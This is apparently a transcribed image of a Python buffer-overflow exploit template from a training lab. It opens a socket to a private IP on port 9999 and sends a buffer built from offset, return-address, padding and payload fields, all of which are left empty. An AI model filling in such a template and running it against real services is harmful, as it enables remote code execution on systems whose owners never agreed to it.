 1 import socket
2
3 ip = "10.37.1.149"
4 port = 9999
5
6 offset = 0
7 overflow = "A" * offset
8 retn = ""
9 padding = ""
10 payload = ""
11 postfix = ""
12
13 buffer = overflow + retn + padding + payload + postfix
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16
17 try:
18   s.connect((ip, port))
19   print("Sending evil buffer...")
20   s.send(bytes(buffer + "\r\n", "latin-1"))
21   print("Done!")
22 except:
23   print("Could not connect.")
24